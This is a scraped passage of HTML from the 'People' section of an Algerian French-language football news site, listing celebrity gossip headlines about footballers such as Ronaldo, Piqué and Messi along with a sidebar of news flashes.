						<li><a href="/static/apropos"><span class="it"></span>A Propos</a></li>
						<li><a href="/static/pub"><span class="it"></span>Publicité</a></li>
						<li><a href="/static/contact"><span class="it"></span>Contact</a></li>
						<li><a href="/programmeTv/index"><span class="it"></span>Programme TV</a></li>
						<li><a href="/tactique/index"><span class="it"></span>Tactique de la semaine</a></li>
						<li><a href="/questionReponse/index"><span class="it"></span>Question / Réponse</a></li>
                        <li><a href="/service/insolite"><span class="it"></span>Photos insolites</a></li>
					</ul>
					<ul>
						<li><a href="/dossier/index"><span class="it"></span>Dossiers</a></li>
						<li><a href="/sondage/index"><span class="it"></span>Archive Sondage</a></li>
						<li><a href="http://forum.elheddaf.com" target="_blank"><span class="it"></span>Votre Forum</a></li>
						<li><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" target="_blank"><span class="it"></span>Lebuteur Facebook</a></li>
						<li><a href="https://www.facebook.com/elheddaf.officiel" target="_blank"><span class="it"></span>Elheddaf Facebook</a></li>
						<li><a href="https://twitter.com/LeButeur_Foot" target="_blank"><span class="it"></span>Twitter</a></li>
						<li><a href="https://plus.google.com/112667530222852358587/posts" target="_blank"><span class="it"></span>Google+</a></li>
												<li><a href="/service/jobs"><span class="it"></span>Offres d'emploi</a></li>
											</ul>
				</div>
				
				<div id="mini_post">
																				<h3><span class="it"></span>Question / Réponse</h3>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024"><img src="//cdn.lebuteur.com/data/images/questionReponse/thumbs/m-bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024-7e329.jpg"/></a>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024#disqus_thread" class="comms"><strong></strong></a>
										<p>Baghdad Bounedjah a finalement choisi de rester dans son club d’Al Sadd...</p>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024" class="plus picto"></a>
										</div>
                
				<div id="last_news">
					<h3>Fil d'actualités</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>Liste</strong></a>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines-e768d.jpg"/>
						<div class="time"><strong>09:17</strong><span>- 2025/11/05</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines&id=108223">Programme TV du 5 novembre 2025 : Championnats & compétitions internationales – Heures et chaînes</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines-1361e.jpg"/>
						<div class="time"><strong>13:36</strong><span>- 2025/11/04</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines&id=108222">Programme TV du 4 novembre 2025 : Coupes et Championnats – Heures et chaînes</a></p>
					</div>
									<!--<div id="last_news">
	<h3>المنتديات</h3>
	<a href="http://forum.elheddaf.com" target="_blank" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
	<ul id="post_item_body" style="padding-top: 10px!important;padding-bottom: 10px!important;">	
	<iframe src="http://forum.elheddaf.com/3.php" height="180" width="290" frameborder="0" scrolling="auto"></iframe>
	</ul>-->
                
					<div id="foot_last_news">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieFArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/LeButeur_Foot" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		
		</li>
	</ul>
	<ul id="pho_vid">
			<li><a href="/videos/index">Vidéo</a></li>
			<li class="no_bord"><a href="/photos/index">Photo</a></li>
	</ul>
<div class="clear"></div>
</div>
	<div id="bottom_nav">
				<div id="bread">
<strong>Vous êtes ici :</strong> &raquo; <span>People</span></div>		<div id="ftr" dir="ltr">
			<ul>
				<li><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613">Facebook</a>|</li>
				<li><a href="https://twitter.com/LeButeur_Foot">Twitter</a>|</li>
				<li><a href="http://feeds.feedburner.com/GalerieFArtciles">Rss</a></li>
			</ul>
		</div>
	<div class="clear"></div>
	</div>

<div class="clear"></div>

</div>


				<div id="banner">
										
					<div id="second_banner" class="banner_tab">
	<div class="thums">
			<h1><a href="">People<a></h1>
			<h3>AC Ajaccio accuse Youcef Belaïli d'escroquerie organisée : une fraude de 380 000 €</h3>
			<p>L'AC Ajaccio dénonce une escroquerie orchestrée par son ancien joueur, Youcef Belaïli, impliquant un faux document qui aurait contraint le club à verser 380 000 €, menaçant ainsi sa survie financière.</p>
			<a href="/article/detail?id=103478&titre=ac-ajaccio-accuse-youcef-belaili-descroquerie-organisee-une-fraude-de-380-000-%E2%82%AC" class="more"><span class="picto"></span>Lire</a>
	</div>
	<div class="panel_tab">
		<img src="//cdn.lebuteur.com/data/images/article/thumbs/large-ac-ajaccio-accuse-youcef-belaili-descroquerie-organisee-une-fraude-de-380-000-€-65cff.jpg" />
	</div>
</div>
					
					<div class="clear"></div>
				</div>	
			</div>	

				<div id="contenu">
						
					<div class="span-8">
		<div id="other_infos" >
		<h2>Actualité</h2>
				
		<div id="main_post_o_infos">
			<img src="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-un-heureux-evenement-pour-benzema-et-sa-nouvelle-compagne-53978.jpg"/>
			<strong>People</strong>
			<span class="time">00:22 | 2022-10-30</span>
			<a href="/article/detail?titre=un-heureux-evenement-pour-benzema-et-sa-nouvelle-compagne&id=103388">Un heureux évènement pour Benzema et sa nouvelle compagne</a>
			<p>Le récent Ballon d'Or et sa compagne Jordan Ozuna devraient accueillir un nouveau membre dans la famille</p>
		</div>
		<ul>
			
						<li  >
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-icardi-regle-ses-comptes-avec-wanda-nara-sur-les-reseaux-sociaux-85106.jpg"/>
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-icardi-regle-ses-comptes-avec-wanda-nara-sur-les-reseaux-sociaux-85106.jpg"></noscript>
				<strong>People</strong>
				<a href="/article/detail?titre=icardi-regle-ses-comptes-avec-wanda-nara-sur-les-reseaux-sociaux&id=103295">
					Icardi règle ses comptes avec Wanda Nara sur les réseaux sociaux				</a>
			</li>
						<li  >
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-103164wanda-nara-sort-la-sulfateuse-et-menace-le-psg-98846.jpg"/>
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-103164wanda-nara-sort-la-sulfateuse-et-menace-le-psg-98846.jpg"></noscript>
				<strong>People</strong>
				<a href="/article/detail?titre=wanda-nara-sort-la-sulfateuse-et-menace-le-psg&id=103164">
					Wanda Nara sort la sulfateuse et menace le PSG				</a>
			</li>
						<li  >
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-shakira-confirme-sa-separation-avec-pique-32d7e.jpg"/>
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-shakira-confirme-sa-separation-avec-pique-32d7e.jpg"></noscript>
				<strong>People</strong>
				<a href="/article/detail?titre=shakira-confirme-sa-separation-avec-pique&id=102968">
					Shakira confirme sa séparation avec Piqué				</a>
			</li>
						<li class="last" >
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-le-couple-pique-shakira-bientot-separe-434a3.jpg"/>
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb2-le-couple-pique-shakira-bientot-separe-434a3.jpg"></noscript>
				<strong>People</strong>
				<a href="/article/detail?titre=le-couple-pique-shakira-bientot-separe&id=102964">
					Le couple Piqué-Shakira bientôt séparé ?				</a>
			</li>
						
		</ul>
		<div class="clear"></div>
	</div>
	
		<div id="post_list">
			<div id="post_list_pagination">
			
				<div class="right_area" dir="rlt">

					<ul id="yw0" class="yiiPager"><li><a class="prev" href="/article/index?cat=50&amp;page=11"><</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=7">7</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=8">8</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=9">9</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=10">10</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=11">11</a></li>
<li><a class=" active" href="/article/index?cat=50&amp;page=12">12</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=13">13</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=14">14</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=15">15</a></li>
<li><a class="" href="/article/index?cat=50&amp;page=16">16</a></li>
<li><a class="next" href="/article/index?cat=50&amp;page=13">></a></li></ul>
				</div>
				<div class="left_area" dir="rlt">
					<span class="picto"></span>
					<strong>عرض :</strong>
					
					<span class="result">1/200</span>
				</div>
				<div class="clear"></div>
			</div>
			
						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-jade-leboeuf-defendue-par-son-pere-frank-059c5.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-jade-leboeuf-defendue-par-son-pere-frank-059c5.jpg"></noscript>
				<span class="time">12:44 | 2017-03-18</span>
				<a href="/article/detail?titre=jade-leboeuf-defendue-par-son-pere-frank&id=65012">Jade Leboeuf défendue par son père Frank</a>
				<p>Avec près de 50.000 abonnés sur Instagram, Jade Leboeuf fait régulièrement le buzz en postant des photos dénudées sur les réseaux sociaux</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-ronaldo-sur-le-point-daccueillir-des-jumeaux-a9ec7.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-ronaldo-sur-le-point-daccueillir-des-jumeaux-a9ec7.jpg"></noscript>
				<span class="time">11:53 | 2017-03-12</span>
				<a href="/article/detail?titre=ronaldo-sur-le-point-daccueillir-des-jumeaux&id=64804">Ronaldo sur le point d'accueillir des jumeaux ?</a>
				<p>Déjà père d’un jeune garçon, Cristiano Ronaldo pourrait bientôt accueillir des jumeaux, selon The Sun</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-real-madrid-georgina-aurait-eloigne-cr7-et-marisa-mendes-9c964.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-real-madrid-georgina-aurait-eloigne-cr7-et-marisa-mendes-9c964.jpg"></noscript>
				<span class="time">08:55 | 2017-02-19</span>
				<a href="/article/detail?titre=real-madrid-georgina-aurait-eloigne-cr7-et-marisa-mendes&id=64060">Real Madrid : Georgina aurait éloigné CR7 et Marisa Mendes</a>
				<p>La presse locale y voit un lien de cause à effet avec Georgina, évidemment...</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-lex-compagne-de-jese-laccuse-de-negliger-ses-enfants-670e1.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-lex-compagne-de-jese-laccuse-de-negliger-ses-enfants-670e1.jpg"></noscript>
				<span class="time">08:23 | 2017-02-16</span>
				<a href="/article/detail?titre=lex-compagne-de-jese-laccuse-de-negliger-ses-enfants&id=63955">L'ex compagne de Jesé l'accuse de négliger ses enfants</a>
				<p>Melody Santana, l’ex compagne de Jesé n'a pas hésité à se venger de l’attaquant prêté par le PSG à Las Palmas</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-la-police-se-rend-chez-maradona-a-madrid-apres-une-dispute-avec-sa-petite-amie-9ded1.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-la-police-se-rend-chez-maradona-a-madrid-apres-une-dispute-avec-sa-petite-amie-9ded1.jpg"></noscript>
				<span class="time">13:15 | 2017-02-15</span>
				<a href="/article/detail?titre=la-police-se-rend-chez-maradona-a-madrid-apres-une-dispute-avec-sa-petite-amie&id=63925">La police se rend chez Maradona à Madrid après une "dispute" avec sa petite-amie</a>
				<p>Lendemain de Saint-Valentin un peu animé pour Diego Maradona : la police s'est rendue mercredi matin dans l'hôtel où réside la star argentine à Madrid après une dispute avec sa compagne</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-georgina-rodriguez-noublie-pas-lanniversaire-de-ronaldo-53ee6.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-georgina-rodriguez-noublie-pas-lanniversaire-de-ronaldo-53ee6.jpg"></noscript>
				<span class="time">08:27 | 2017-02-08</span>
				<a href="/article/detail?titre=georgina-rodriguez-noublie-pas-lanniversaire-de-ronaldo&id=63653">Georgina Rodriguez n'oublie pas l'anniversaire de Ronaldo</a>
				<p>Cristiano Ronaldo et sa petite amie Georgina Rodriguez se sont échappés de Madrid ce week-end pour fêter les 32 ans de la star merengue</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-leur-passion-pour-les-chiens-les-aurait-reunis-d6bf0.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-leur-passion-pour-les-chiens-les-aurait-reunis-d6bf0.jpg"></noscript>
				<span class="time">08:51 | 2017-01-31</span>
				<a href="/article/detail?titre=leur-passion-pour-les-chiens-les-aurait-reunis&id=63373">Leur passion pour les chiens les aurait réunis</a>
				<p>L'attaquant d'Arsenal Alexis Sanchez serait en couple avec une actrice chilienne </p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-des-envies-de-paternite-pour-cristiano-ronaldo-bc893.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-des-envies-de-paternite-pour-cristiano-ronaldo-bc893.jpg"></noscript>
				<span class="time">08:44 | 2017-01-23</span>
				<a href="/article/detail?titre=des-envies-de-paternite-pour-cristiano-ronaldo&id=63092">Des envies de paternité pour Cristiano Ronaldo ?</a>
				<p>Leurs premiers mois ensemble se passent si bien que Cristiano Ronaldo, l’attaquant du Real Madrid, envisagerait déjà d’avoir un enfant avec Georgina Rodriguez</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-real-madrid-georgina-rend-jaloux-cr7-avec-un-mannequin-8992e.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-real-madrid-georgina-rend-jaloux-cr7-avec-un-mannequin-8992e.jpg"></noscript>
				<span class="time">10:14 | 2017-01-15</span>
				<a href="/article/detail?titre=real-madrid-georgina-rend-jaloux-cr7-avec-un-mannequin&id=62789">Real Madrid : Georgina rend jaloux CR7 avec un mannequin</a>
				<p>Georgina a alors répondu à Cristiano qu’il n’y avait rien entre eux mais...</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-cr7-officialise-sa-relation-avec-sa-nouvelle-compagne-bc56f.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-cr7-officialise-sa-relation-avec-sa-nouvelle-compagne-bc56f.jpg"></noscript>
				<span class="time">09:30 | 2017-01-10</span>
				<a href="/article/detail?titre=cr7-officialise-sa-relation-avec-sa-nouvelle-compagne&id=62611">CR7 officialise sa relation avec sa nouvelle compagne</a>
				<p>C’est la première relation officielle du quadruple Ballon d'Or depuis sa rupture avec le mannequin russe Irina Shayk début 2015...</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-lionel-messi-antonella-roccuzzo-un-conte-de-fees-pas-aussi-feerique-que-ca-3e376.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-lionel-messi-antonella-roccuzzo-un-conte-de-fees-pas-aussi-feerique-que-ca-3e376.jpg"></noscript>
				<span class="time">13:04 | 2016-12-24</span>
				<a href="/article/detail?titre=lionel-messi-antonella-roccuzzo-un-conte-de-fees-pas-aussi-feerique-que-ca&id=61997">Lionel Messi-Antonella Roccuzzo : un conte de fées pas aussi féérique que ça ?</a>
				<p>Selon les dernières rumeurs, en 2017, Lionel Messi et sa belle Antonella Roccuzzo vont enfin franchir le pas et se marier</p>	
			</div>

						
			<div class="item">
				<img width="125" height="83" class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-le-fils-de-madonna-futur-joueur-du-psg-34f38.jpg">
				<noscript><img width="125" height="83" src="//cdn.lebuteur.com/data/images/article/thumbs/thumb1-le-fils-de-madonna-futur-joueur-du-psg-34f38.jpg"></noscript>
				<span class="time">16:19 | 2016-12-23</span>
				<a href="/article/detail?titre=le-fils-de-madonna-futur-joueur-du-psg&id=61964">Le fils de Madonna futur joueur du PSG ?</a>
				<p>Mais si c'est son rêve…</p>	
			</div>

						
		<div class="clear"></div>
		</div>
	<div class="clear"></div>
</div>
	
					
					<div class="span-4 last">
						<div id="top_side_pub">

                        <!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.2.1 -->
                        <!--<ins data-revive-zoneid="16" data-revive-id="be2092a4c03b204900a4715f307a09d8"></ins>
                        <script async src="//ads.elheddaf.com/www/delivery/asyncjs.php"></script>-->
							
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
							
						</div>
						<div id="side_rss">
							<h2>Fil d'actualité</h2>
							<div id="rss-conteur"><a href="http://feeds.feedburner.com/GalerieFFlash" target="_blank"><img src="/themes/frontend/images/Sans titre-3.jpg"/></div></a>
						</div>
					﻿<div id="posts_tab">
	<div id="posts_flash">
		<ul class="side_post_thums">
						<li class="tab_navigation ">
				<a href="#tabs-side-1" class="chargeMeFlash" id="fcat_12">International</a>
			</li>
						<li class="tab_navigation ">
				<a href="#tabs-side-2" class="chargeMeFlash" id="fcat_14">Algérie</a>
			</li>
						<li class="tab_navigation no_bord">
				<a href="#tabs-side-3" class="chargeMeFlash" id="fcat_13">Autres actus</a>
			</li>
					</ul>
		</div>
				
		<div class="panel_tab ui-tabs-panel fscroll" id="tabs-side-1" >
			<ul>
								<li class="post_item ">
						<a href="/flash/detail?titre=chelsea-koulibaly-les-seuls-fautifs-cest-nous&id=108213">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-chelsea-koulibaly-les-seuls-fautifs-cest-nous-96df9.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-chelsea-koulibaly-les-seuls-fautifs-cest-nous-96df9.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:33</strong><span>- 2022/11/13</span></div>
						<p><a href="/flash/detail?titre=chelsea-koulibaly-les-seuls-fautifs-cest-nous&id=108213">Chelsea - Koulibaly : "Les seuls fautifs c'est nous"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=benzema-na-pas-ete-felicite-par-ronaldo-pour-son-ballon-dor&id=108212">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-benzema-na-pas-ete-felicite-par-ronaldo-pour-son-ballon-dor-f8689.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-benzema-na-pas-ete-felicite-par-ronaldo-pour-son-ballon-dor-f8689.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:30</strong><span>- 2022/11/13</span></div>
						<p><a href="/flash/detail?titre=benzema-na-pas-ete-felicite-par-ronaldo-pour-son-ballon-dor&id=108212">Benzema n'a pas été félicité par Ronaldo pour son Ballon d'Or</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=arsenal-prend-5-points-davance-sur-man-city&id=108211">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-arsenal-prend-5-points-davance-sur-man-city-61b9b.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-arsenal-prend-5-points-davance-sur-man-city-61b9b.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:27</strong><span>- 2022/11/13</span></div>
						<p><a href="/flash/detail?titre=arsenal-prend-5-points-davance-sur-man-city&id=108211">Arsenal prend 5 points d'avance sur Man City</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=man-united-ne-veut-plus-de-maguire-et-fred&id=108210">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-united-ne-veut-plus-de-maguire-et-fred-3af64.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-united-ne-veut-plus-de-maguire-et-fred-3af64.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>14:01</strong><span>- 2022/11/12</span></div>
						<p><a href="/flash/detail?titre=man-united-ne-veut-plus-de-maguire-et-fred&id=108210">Man United ne veut plus de Maguire et Fred</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=allemagne-hummels-tres-decu-par-sa-non-selection&id=108209">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-allemagne-hummels-tres-decu-par-sa-non-selection-c41c8.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-allemagne-hummels-tres-decu-par-sa-non-selection-c41c8.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:13</strong><span>- 2022/11/12</span></div>
						<p><a href="/flash/detail?titre=allemagne-hummels-tres-decu-par-sa-non-selection&id=108209">Allemagne : Hummels très déçu par sa non sélection</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=henry-explique-la-chose-quil-aime-chez-benzema&id=108208">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-henry-explique-la-chose-quil-aime-chez-benzema-5e73d.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-henry-explique-la-chose-quil-aime-chez-benzema-5e73d.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:11</strong><span>- 2022/11/12</span></div>
						<p><a href="/flash/detail?titre=henry-explique-la-chose-quil-aime-chez-benzema&id=108208">Henry explique la chose qu'il aime chez Benzema</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=ol-blanc-veut-se-prendre-la-tete-avec-cherki&id=108207">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-ol-blanc-veut-se-prendre-la-tete-avec-cherki-b52cf.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-ol-blanc-veut-se-prendre-la-tete-avec-cherki-b52cf.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:05</strong><span>- 2022/11/12</span></div>
						<p><a href="/flash/detail?titre=ol-blanc-veut-se-prendre-la-tete-avec-cherki&id=108207">OL : Blanc veut se prendre la tête avec Cherki</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=barca-pique-explique-sa-decision-de-depart-a-la-retraite&id=108206">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-barca-pique-explique-sa-decision-de-depart-a-la-retraite-19d1a.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-barca-pique-explique-sa-decision-de-depart-a-la-retraite-19d1a.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:51</strong><span>- 2022/11/10</span></div>
						<p><a href="/flash/detail?titre=barca-pique-explique-sa-decision-de-depart-a-la-retraite&id=108206">Barça : Piqué explique sa décision de départ à la retraite</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=man-city-haaland-apprend-lespagnol-pour-le-real-madrid&id=108205">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-city-haaland-apprend-lespagnol-pour-le-real-madrid-85286.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-man-city-haaland-apprend-lespagnol-pour-le-real-madrid-85286.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>09:05</strong><span>- 2022/11/10</span></div>
						<p><a href="/flash/detail?titre=man-city-haaland-apprend-lespagnol-pour-le-real-madrid&id=108205">Man City : Haaland apprend l'Espagnol pour le Real Madrid ?</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=atletico-simeone-risque-de-prendre-la-porte&id=108204">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-atletico-simeone-risque-de-prendre-la-porte-2ed29.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-atletico-simeone-risque-de-prendre-la-porte-2ed29.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>09:02</strong><span>- 2022/11/10</span></div>
						<p><a href="/flash/detail?titre=atletico-simeone-risque-de-prendre-la-porte&id=108204">Atlético : Simeone risque de prendre la porte</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=barca-un-arbitre-accuse-pique-dinsultes-lors-du-match-face-a-osasuna&id=108203">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-barca-un-arbitre-accuse-pique-dinsultes-lors-du-match-face-a-osasuna-ccc88.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-barca-un-arbitre-accuse-pique-dinsultes-lors-du-match-face-a-osasuna-ccc88.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:50</strong><span>- 2022/11/09</span></div>
						<p><a href="/flash/detail?titre=barca-un-arbitre-accuse-pique-dinsultes-lors-du-match-face-a-osasuna&id=108203">Barça : Un arbitre accuse Piqué d'insultes lors du match face à Osasuna</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=real-guti-critique-labsence-de-benzema&id=108202">
							<img class="lazy" src="//cdn.lebuteur.com/data/images/grey.gif" data-original="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-guti-critique-labsence-de-benzema-e804a.jpg">
							<noscript><img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-real-guti-critique-labsence-de-benzema-e804a.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:45</strong><span>- 2022/11/09</span></div>
						<p><a href="/flash/detail?titre=real-guti-critique-labsence-de-benzema&id=108202">Real : Guti critique l'absence de Benzema</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=man-city-haaland-reste-sur-le-banc-de-touche&id=108201">
